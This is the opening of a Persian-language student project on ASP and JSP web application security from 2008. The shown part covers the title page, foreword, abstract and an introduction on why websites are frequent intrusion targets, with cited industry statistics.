# **امنيت صفحات وب ASP و JSP**



#### **بهار 1387**

تمامی حفوف اين مقاله برای نويسنده (سروش دليلی) محفوظ می باشد. استفاده و يا به اشتراک گذاری اين با ذکر نام نويسنده بلامانع است. **خواننده گرامي، شما مي توانيد نظرات خود را به آدرس زير ارسال فرماييد:** Irsdl {4.t[ yahoo [d.0.t} com **لطفا در موضوع ايميل، قسمتی از عنوان مقاله را ذکر فرماييد.**

**Soroush.SecProject.com**



پيش گفتار:

با حمد و سپاس از خداوند مهربان، آنچه پيش روست قدمی کوچک در جهت افزايش امنيت برنامههای کاربردی تحت وب است. پر واضح است که استفاده از اينترنت و برنامه های کاربردی تحت وب، روز به روز در حال افزايش است و در اين ميان حفظ امنيت کاربران و سرويس دهنده ها از اهميت زيادی برخوردار است. مهم آنکه در کشور عزيزمان ايران، جای توجه و پرداختن به اين موضوع به طور جدی وجود دارد، چرا که اکثر برنامه های کاربردی تحت وب نوشته شده و وب سايت های سازمان های مهم، از آسيب پذيری های متعدد رنج می برند و در معرض خطر نفوذ مهاجمان قرار دارند.

بر خود لازم می دانم از کمکها و تلاش های بی دريغ پدر و مادرم و تمامی اساتيدم در طول تحصيل تشکر و قدردانی کرده و به سخن حضرت علی (عليه السلام) ايمان دارم که:

**َ « بداً َنی ع َيَّر َرفاً فَقَد ص َنی ح َلَّم م » َن ع**

به ويژه خود را مديون تمام اساتيد و دوستانی می دانم که همواره از راهنمايی های ايشان بهره برده و می برم. به خصوص از جناب آقای دکتر عباسپور و شرکت امن پرداز تشکر می نمايم که به ياری ايشان توانستم اين پروژه را پيش ببرم.

# فهرست:









# **فهرست شكل ها:**





# **فهرست جداول:**



## **چكيده:**

در اين پروژه به امنيت صفحات وب ASP و JSP پرداخته ايم. در فصل اول مطالب مقدماتي را كه هركس براي شروع اين مبحث نياز دارد بداند، مطرح كرده ايم و در آن به توضيح برنامه هاي كاربردي تحت وب و همچنين زبان هاي مورد بحث پروژه پرداخته ايم. در فصل بعد با توضيح علل پايه اي همه آسيب پذيري هاي برنامه هاي كاربردي تحت وب، مهمترين آسيب پذيري ها را بررسي مي كنيم. در فصل سوم با رويكرد شناخت مراحل حمله، براي انجام آن روي برنامه هاي كاربردي تحت وب، بحث شناسايي و جستجوي آسيب پذيري در برنامه ها را مطرح مي كنيم. در فصل پنجم نيز روش هاي مقابله با آسيب پذيري ها و دشوار كردن عمليات نفوذ بررسي مي شود.

كلمات كليدي: امنيت - آسيب پذيري - برنامه هاي كاربردي تحت وب - JSP - ASP

مورد نفوذ قرار گرفتن و يا به به عبارت ديگر هك شدن مي تواند دلايل متعددي داشته باشد. معمولا در يك عمليات گسترده نفوذ عوامل مختلف دست به دست يكديگر داده و نتيجه نهايي را براي نفوذگران رقم مي زنند. يكي از مهمترين اين حملات، حملات عليه برنامه هاي كاربردي تحت وب و به عبارت ديگر سايت هاي وب است. اهميت اين حملات از آن جهت است كه در اكثر سناريو هاي نفوذ، وب سايت ها به عنوان پيشاني جلويي يك مجموعه به عنوان اولين هدف نفوذ قرار مي گيرند و از آنجا نفوذگران حملات ديگر خود را هدايت مي كنند. در واقع، مشهور بودن زياد وب باعث تبديل شدن آن به هدفي مناسب براي افراد خرابكار شده است. در كنار اين روز به روز استفاده از برنامه هاي كاربردي تحت وب گسترش مي يابد. به عنوان نمونه، ده سال پيش، اگر مي خواستيد سرمايه اي را انتقال دهيد، به بانك خود مراجعه مي كرديد و كسي اين كار را براي شما انجام مي داد؛ امروزه، مي توانيد به برنامه كاربردي وب آنها مراجعه كنيد و خودتان اين كار را انجام دهيد. مهاجمي كه به يك برنامه كاربردي وب نفوذ مي كند، ممكن است بتواند اطلاعات شخصي افراد را بدزدد، كلاه برداري مالي كند و حتي كارهاي مخرب عليه ديگر كاربران انجام دهد. در نظر داشته باشيد كه هيچ كس مايل نيست از برنامه كاربردي تحت وبي استفاده كند، در صورتي كه بداند اطلاعاتش براي اشخاص غيرمجاز آشكار خواهد شد. به عبارت ديگر آسيب پذيري امنيتي و مورد نفوذ قرار گرفتن به اعتبار اشخاص و شركت ها در بازار تجارت اينترنتي لطمه شديدي وارد مي كند و مي تواند ارزش سهام آنها را در بازار جهاني به شدت كاهش دهد (شكل 1-0 را ببينيد).



شكل 1-0 سقوط سهام بر اثر عمليات نفوذ

در بعد تجارى نتيجه تحقيقات  $\operatorname{Gartner}$  نشان مى دهد كه ۷۵ درصد از حملات عليه وب اتفاق مى افتد كه با خرج تنها 10 درصد از هزينه كلي كه بايد بابت امنيت پرداخته شود، قابل مقابله است (شكل -0 2 را ببينيد). همچنين بر طبق اين تحقيق تقريبا 65 درصد از برنامه هاي كاربردي تحت وب آسيب 2 پذيرند كه البته اين رقم در تحقيقات جديد به عمل آمده توسط انجام دهندگان آزمون هاي نفوذ ، چيزي حدود 95 درصد تخمين زده شده است.

1 Gartner, Nov 2005 <http://gartner.com>

<http://www.imperva.com/application\_defense\_center/papers/how\_safe\_is\_it.html>

<sup>2</sup> Studies from numerous penetration tests by Imperva

# اهميت آسيب پذيرى برنامه هاى تمت وب

